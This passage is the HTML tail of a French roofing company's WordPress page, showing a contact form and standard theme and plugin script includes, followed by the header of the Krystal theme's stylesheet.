<span class="wpcf7-form-control-wrap" data-name="email-681"><input type="email" name="email-681" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Votre numéro de téléphone (obligatoire) </label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-339"><input type="tel" name="tel-339" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Votre code postal (obligatoire) </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-cp"><input type="text" name="your-cp" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Votre ville (obligatoire) </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-city"><input type="text" name="your-city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Comment pouvons-nous vous aider ?<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><label><br />
    <span class="wpcf7-form-control-wrap" data-name="checkbox-667"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-667[]" value="En cochant cette case, vous acceptez d&#039;être recontacté par HELLO TOIT (anciennement A TRAVERS TOIT)." /><span class="wpcf7-list-item-label">En cochant cette case, vous acceptez d&#039;être recontacté par HELLO TOIT (anciennement A TRAVERS TOIT).</span></span></span></span> </label></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_1291"></div>
	<!-- Powered by WPtouch: 4.3.44 --><script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.atraverstoit.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"Menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.7' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.7' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.7' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.atraverstoit.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atraverstoit.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.8' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/bootstrap.min.js?ver=3.3.7' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/jquery.easing.1.3.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/modernizr.min.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/parallax.min.js?ver=1.4.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/krystal-main.min.js?ver=1.4.7' id='krystal-script-js'></script>
<script type='text/javascript' src='https://www.atraverstoit.com/wp-content/themes/krystal/js/compressed/krystal-sticky.min.js?ver=1.4.7' id='krystal-sticky-script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atraverstoit.com/wp-content/themes/krystal/style.css?ver=6.1.7
body_size: 566
content:
/*
Theme Name: Krystal
Theme URI: https://www.spiraclethemes.com/krystal-free-wordpress-theme/
Author: Spiracle Themes
Author URI: https://www.spiraclethemes.com
Description: Krystal is a WordPress theme built for most popular drag and drop page builder Elementor. Krystal comes with 9+ unique demos and with 1 click demo import feature. Krystal is SEO friendly, mobile responsive, translation ready theme and is compatible with most of the popular plugins. We also provide support to the free version. More information : https://www.spiraclethemes.com/krystal-free-wordpress-theme/ 
Requires at least: 4.7
Tested up to: 6.0
Requires PHP: 5.6
Version: 1.4.7
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: krystal
Tags: right-sidebar,left-sidebar,custom-menu,featured-images,theme-options,blog,custom-colors,custom-logo,flexible-header,threaded-comments,one-column,full-width-template,sticky-post,translation-ready
*/